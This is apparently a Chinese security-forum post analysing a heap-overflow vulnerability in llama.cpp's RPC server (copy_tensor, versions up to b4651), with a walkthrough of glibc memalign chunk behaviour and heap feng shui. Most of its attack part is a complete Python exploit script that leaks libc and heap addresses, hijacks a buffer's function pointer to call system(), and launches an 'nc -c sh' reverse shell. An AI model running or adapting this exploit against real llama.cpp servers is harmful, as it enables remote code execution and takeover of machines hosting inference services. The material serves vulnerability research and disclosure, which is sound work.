-
-
[原创]llama.cpp版本小于b4657时COPY_TENSOR越界写漏洞导致的RCE分析
-
发表于: 2025-9-15 15:49 1307
-
前言
问题处在 ggml 组件中,影响的最后一个 tag 是 b4651。在 llama.cpp 修复了 GHSA-5vm9-p64x-gqw9和GHSA-wcr5-566p-9cwj 之后,rpc_server::copy_tensor 中仍然存在堆溢出漏洞。
参考链接:
- 92fK9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6Y4K9i4c8Z5N6h3u0Q4x3X3g2U0L8$3#2Q4x3V1k6Y4k6$3#2D9i4K6u0V1L8%4u0Y4i4K6u0r3L8r3I4S2L8h3q4Q4x3X3g2U0M7s2m8Q4x3V1k6U0L8$3#2E0K9i4c8Q4x3V1j5I4k6o6t1H3k6e0f1K6j5K6b7H3j5K6y4U0j5K6R3@1z5r3u0S2x3X3t1&6y4h3j5#2j5X3j5%4j5K6l9%4y4h3g2W2k6h3x3^5j5U0p5&6
- f71K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6Y4K9i4c8Z5N6h3u0Q4x3X3g2U0L8$3#2Q4x3V1k6Y4k6$3#2D9i4K6u0V1L8%4u0Y4i4K6u0r3k6$3N6E0L8q4)9J5c8Y4m8#2L8r3I4Q4x3V1j5I4x3e0l9K6
Llama's Paradox 文章并没有涉及到对内存行为的分析,笔者在研究了分配过程之后实现了更简单的利用方式
漏洞分析
COPY_TENSOR
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 | bool rpc_server::copy_tensor(const rpc_msg_copy_tensor_req & request, rpc_msg_copy_tensor_rsp & response) { struct ggml_init_params params { /*.mem_size =*/ 2*ggml_tensor_overhead(), /*.mem_buffer =*/ NULL, /*.no_alloc =*/ true, }; struct ggml_context * ctx = ggml_init(params); ggml_tensor * src = deserialize_tensor(ctx, &request.src); ggml_tensor * dst = deserialize_tensor(ctx, &request.dst); if (src == nullptr || dst == nullptr) { GGML_LOG_ERROR("[%s] error deserializing tensors\n", __func__); ggml_free(ctx); return false; } GGML_PRINT_DEBUG("[%s] src->buffer: %p, dst->buffer: %p\n", __func__, (void*)src->buffer, (void*)dst->buffer); response.result = ggml_backend_buffer_copy_tensor(src, dst); ggml_free(ctx); return true;}bool ggml_backend_buffer_copy_tensor(const struct ggml_tensor * src, struct ggml_tensor * dst) { ggml_backend_buffer_t dst_buf = dst->view_src ? dst->view_src->buffer : dst->buffer; if (dst_buf->iface.cpy_tensor) { return dst_buf->iface.cpy_tensor(dst_buf, src, dst); } return false;}GGML_CALL static bool ggml_backend_cpu_buffer_cpy_tensor(ggml_backend_buffer_t buffer, const struct ggml_tensor * src, struct ggml_tensor * dst) { if (ggml_backend_buffer_is_host(src->buffer)) { memcpy(dst->data, src->data, ggml_nbytes(src)); return true; } return false; GGML_UNUSED(buffer);} |
调用链
- rpc_server::copy_tensor
- ggml_backend_buffer_copy_tensor
- ggml_backend_cpu_buffer_cpy_tensor
- ggml_backend_buffer_copy_tensor
rpc_server::copy_tensor 在 deserialize_tensor 之后没有计算 ggml_nbytes(src) 和 ggml_nbytes(dst) 的大小。deserialize_tensor 也会把 ne 和 nb 两个数组复制到 result 里,我们能完全控制,所以可以构造 ggml_nbytes(src)大于 dst->data 的 buffer 来实现溢出
内存分配过程
llama rpc 有一些难以解释的行为,我们这里随便 alloc 几个 buffer,可以看到 chunk 全部被打散了,并且还伴随着一些 tcache bins 的释放

笔者仔细研究了一下内存的分配过程
1 2 3 4 5 6 7 8 9 10 11 12 13 14 | void rpc_server::alloc_buffer(const rpc_msg_alloc_buffer_req & request, rpc_msg_alloc_buffer_rsp & response) { ggml_backend_buffer_type_t buft = ggml_backend_get_default_buffer_type(backend); ggml_backend_buffer_t buffer = ggml_backend_buft_alloc_buffer(buft, request.size); response.remote_ptr = 0; response.remote_size = 0; if (buffer != nullptr) { response.remote_ptr = reinterpret_cast<uint64_t>(buffer); response.remote_size = buffer->size; GGML_PRINT_DEBUG("[%s] size: %" PRIu64 " -> remote_ptr: %" PRIx64 ", remote_size: %" PRIu64 "\n", __func__, request.size, response.remote_ptr, response.remote_size); buffers.insert(buffer); } else { GGML_LOG_ERROR("[%s] size: %" PRIu64 " -> failed\n", __func__, request.size); }} |
alloc_buffer 到实际的分配函数的调用链如下:
- rpc_server::alloc_buffer
- ggml_backend_buft_alloc_buffer
- ggml_backend_cpu_buffer_type_alloc_buffer
- ggml_aligned_malloc
- posix_memalign
- _int_memalign
- posix_memalign
- ggml_aligned_malloc
- ggml_backend_cpu_buffer_type_alloc_buffer
- ggml_backend_buft_alloc_buffer
在 ggml_aligned_malloc 函数中,设置了一个固定的 alignment
1 2 3 | void * ggml_aligned_malloc(size_t size) { const int alignment = 64; ... |

所以在尝试分配 0x50 大小 buffer 的时候,posix_memalign 传入的参数如下

一直到_int_memalign发现 malloc 的 size 变成了 0xc0

检查一下 glibc 的代码,malloc 的 size 实际上是0x10+0x50(size)+0x40(alignment)+0x20(MINSIZE)=0xc0(我们最后拿到的是0x50这部分,0x10 是提前预留出来的 header)

在 malloc 之后,_int_memalign会两次判断
-
if ((((unsigned long) (m)) % alignment) != 0)-
_int_memalign先判断 m 地址能够被 alignment 整除,不可以才会进入 if 逻辑,然后从 chunk 头部开始返还 0x20
-
-
if (!chunk_is_mmapped (p))- chunk 不是 mmap 出来的则会从尾部开始返还 0x50,如果没有返还开头,则会直接返还 0x70
此时堆分布如下,所以大部分情况下,我们拿到的 tensor->data 都是空的,并且这也是为什么出现了“难以解释的行为”。

最完美的情况就是这种,笔者发现0x40(alignment)+0x20(MINSIZE)刚好等于 0x60,这和ggml_backend_buffer_t buffer的大小相同。
由于0x555555580e80 % 0x40 == 0,_int_memalign不会进入第一个 if 逻辑,我们拿到的 chunk 不会被分割,进入第二个 if 后会返还尾部的 0x70 到 tcache bins,

ggml_aligned_malloc后,就会被ggml_backend_buffer_init 立即分配出来
1 2 3 4 5 6 7 8 9 10 | static ggml_backend_buffer_t ggml_backend_cpu_buffer_type_alloc_buffer(ggml_backend_buffer_type_t buft, size_t size) { void * data = ggml_aligned_malloc(size); if (data == NULL) { GGML_LOG_ERROR("%s: failed to allocate buffer of size %zu\n", __func__, size); return NULL; } return ggml_backend_buffer_init(buft, ggml_backend_cpu_buffer_i, data, size);} |

当这两个 chunk 是从 unsorted bin 中分配出来的时候,幸运的是 llama 并没有清空 chunk(CTF 选手的 DNS 又动了),我们可以通过 get_tensor 直接泄露出 libc 和 heap 地址。
漏洞利用
经过对内存分配过程的研究,只要经过一定程度的堆风水,我们就可以轻松的泄露出 libc 和 heap 地址,因此利用会变得非常简单。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 | #!/usr/bin/env python3# e86K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6Y4K9i4c8Z5N6h3u0Q4x3X3g2U0L8$3#2Q4x3V1k6@1K9r3g2Q4x3X3c8K6L8$3I4G2K9i4y4@1i4K6u0r3M7s2N6F1i4K6u0V1N6r3!0G2L8r3E0A6N6l9`.`.from pwnkit import *args = init_pwn_args()binary = ELF("./build/bin/rpc-server", checksec=False)libc = ELF("/usr/lib/x86_64-linux-gnu/libc-2.31.so", checksec=False)ggml_so = ELF("/share/llama.cpp/llama-b4651/build/bin/libggml.so", checksec=False)args.info.binary = context.binary = binaryargs.env.kwargs = {"gdbscript": "", }ALLOC_BUFFER = 0GET_ALIGNMENT = 1GET_MAX_SIZE = 2BUFFER_GET_BASE = 3FREE_BUFFER = 4BUFFER_CLEAR = 5SET_TENSOR = 6GET_TENSOR = 7COPY_TENSOR = 8GRAPH_COMPUTE = 9GET_DEVICE_MEMORY = 10class RpcConnection: def __init__(self): self.io = remote("127.0.0.1", 50052) def send_rpc_cmd(self, cmd, buf): packet = p8(cmd) # cmd, 1 byte packet += p64(len(buf)) # msg size, 8 bytes packet += buf # content, size of the buffer you want to allocate self.io.send(packet) def alloc_buffer(self, size): self.send_rpc_cmd(ALLOC_BUFFER, p64(size)) received = self.io.recvn(0x18) ptr = u64(received[0x8:0x10]) size = u64(received[0x10:0x18]) log.info(f"alloc buffer @ {hex(ptr)} ({hex(size)})") return ptr, size def free_buffer(self, ptr): payload = p64(ptr) self.send_rpc_cmd(FREE_BUFFER, payload) received = self.io.recvn(0x8) result = u64(received[:0x8]) log.info(f"free buffer : {result}") return result def buffer_get_base(self, ptr): self.send_rpc_cmd(BUFFER_GET_BASE, p64(ptr)) received = self.io.recvn(0x10) base_ptr = u64(received[0x8:0x10]) log.info(f"buffer get base @ {hex(ptr)} -> {hex(base_ptr)}") return base_ptr def buffer_clear(self, remote_ptr, value=0x00): self.send_rpc_cmd(BUFFER_CLEAR, p64(remote_ptr) + p8(value)) def set_tensor(self, tensor, offset, data): # const rpc_tensor * in_tensor = (const rpc_tensor *)input.data(); # uint64_t offset; # memcpy(&offset, input.data() + sizeof(rpc_tensor), sizeof(offset)); # const size_t size = input.size() - sizeof(rpc_tensor) - sizeof(offset); payload = flat([ flat(tensor), p64(offset), data ]) self.send_rpc_cmd(SET_TENSOR, payload) def get_tensor(self, tensor, offset, size): payload = flat([ flat(tensor), p64(offset), p64(size), ]) self.send_rpc_cmd(GET_TENSOR, payload) resp_size = u64(self.io.recvn(0x8)) log.info(f"get tensor : {hex(resp_size)} bytes") return self.io.recvn(resp_size) def copy_tensor(self, src_tensor, dst_tensor): payload = flat([src_tensor, dst_tensor]) self.send_rpc_cmd(COPY_TENSOR, payload) received = self.io.recvn(0x10) result = u64(received[0x8:0x10]) log.info(f"copy tensor : {result}") return resultdef construct_tensor(tensor_buffer: int, data: int, ne1: int, ne2: int, ne3: int, ne4: int, nb1: int, nb2: int, nb3: int, nb4: int,): return { 0: [ # p32(0), 0x1, # uint64_t id p32(2), # uint32_t type GGML_TYPE_Q4_0 p64(tensor_buffer), # uint64_t buffer [ # uint32_t ne[GGML_MAX_DIMS]; p32(ne1), p32(ne2), p32(ne3), p32(ne4), # GGML_ASSERT(offset + size <= ggml_nbytes(tensor) && "tensor write out of bounds") failed ], [ # uint32_t nb[GGML_MAX_DIMS]; p32(nb1), p32(nb2), p32(nb3), p32(nb4), # :: :: xx xx xx xx: 7 ], p32(0), # uint32_t op [p32(0)] * 16, # int32_t op_params (corrected from 8 to 16) p32(0), # int32_t flags [p64(0)] * 10, # uint64_t src p64(0), # uint64_t view_src p64(0), # uint64_t view_offs p64(data), # uint64_t data 'a' * 64, # name 'x' * 4 # padding ], }srv = pwntube(args) if not args.remote else Nonepause()rpc = RpcConnection()# heap fengshuiwritten_buffer, _ = rpc.alloc_buffer(0x10000)written_buffer_base = rpc.buffer_get_base(written_buffer)buffer1, _ = rpc.alloc_buffer(0x500)buffer1_base = rpc.buffer_get_base(buffer1)rpc.free_buffer(buffer1)# leak libc and heap addressbuffer2, _ = rpc.alloc_buffer(0x80)buffer2_base = rpc.buffer_get_base(buffer2) # 0x555555580e80 % 0x40 == 0buffer3, _ = rpc.alloc_buffer(0x60)buffer3_base = rpc.buffer_get_base(buffer3)# hijack buffer2->ifacetensor1 = construct_tensor( buffer2, buffer2_base, # get_nbytes: 0x80 2, 65, 1, 1, 1, 2, 1, 1)recv = rpc.get_tensor(tensor1, 0, 0x20)libc_leak = u64(recv[:0x8])libc_base = libc_leak - 0x4a0 - libc.symbols["__malloc_hook"]system_addr = libc_base + libc.symbols["system"]heap_leak = u64(recv[0x10:0x18])plog.address(libc_leak=libc_leak, libc_base=libc_base, heap_leak=heap_leak)tensor2 = construct_tensor( written_buffer, written_buffer_base, # get_nbytes: 0x100 4, 65, 1, 1, 1, 4, 1, 1)data = cyclic(0x80)data += p64(0) + p64(0x71)data += flat([ b"nc -c sh 127.0.0.1 1337".ljust(0x37, b" ") + b"\x00", libc_base + libc.symbols["system"]])rpc.set_tensor(tensor2, 0, data)dst_tensor = tensor1src_tensor = construct_tensor( written_buffer, written_buffer_base, # get_nbytes: 0xd0 2, 105, 1, 1, 1, 2, 1, 1)rpc.copy_tensor(src_tensor, dst_tensor)# triiger systemrpc.buffer_clear(buffer2)rpc.io.interactive()if srv: srv.interactive() srv.close() |
参考资料
-
- Llama 的悖论:深入探索 Llama.cpp 的堆迷宫,从堆溢出到远程代码执行
- 6a5K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6Y4K9i4c8Z5N6h3u0Q4x3X3g2U0L8$3#2Q4x3V1k6b7M7X3!0@1L8%4y4W2j5#2)9J5k6q4u0W2M7$3g2S2M7X3y4Z5i4K6u0r3k6$3N6E0L8q4)9J5k6r3&6T1P5i4c8W2M7H3`.`.
- 734K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6Y4K9i4y4@1i4K6u0W2k6$3W2@1K9s2g2T1i4K6u0W2j5$3!0E0i4K6u0r3M7X3g2@1M7U0m8J5k6h3N6Q4x3V1k6V1x3e0y4V1k6e0y4X3k6r3f1^5k6U0W2V1x3e0x3^5k6X3f1I4j5h3j5@1z5r3f1#2z5h3f1$3x3K6m8S2z5b7`.`.